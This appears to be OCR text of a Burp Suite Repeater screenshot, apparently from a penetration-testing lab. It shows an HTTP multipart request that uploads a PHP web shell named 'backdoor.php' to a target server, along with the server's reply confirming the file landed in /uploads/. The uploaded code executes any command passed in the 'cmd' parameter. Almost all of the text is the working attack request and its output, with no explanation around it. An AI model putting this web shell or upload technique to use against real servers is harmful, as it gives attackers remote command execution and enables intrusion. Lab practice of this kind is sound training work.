 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.202.133:3001 HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.202.133:3001/
8 Content-Type: multipart/form-data;
boundary=---------------------------326004123627465261539987​23515
9 Content-Length: 314
10 Origin: http://10.129.202.133:3001
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 -----------------------------32600412362746526153998723515
18 Content-Disposition: form-data; name="file"; filename="backdoor.php"
19 Content-Type: application/x-php
20
21 <?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST['cmd']); system($cmd); die; }?>
22
23 -----------------------------32600412362746526153998723515--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.129.202.133:3001
3 Date: Thu, 05 Jun 2025 08:18:32 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3
6 Content-type: text/html; charset=UTF-8
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Upload Successful
</title>
15 </head>
16 <body>
17 <p>
Your file is uploaded to <b>
/uploads/backdoor.php
</b>
</p>
18 </body>
19 </html>
Inspector
Notes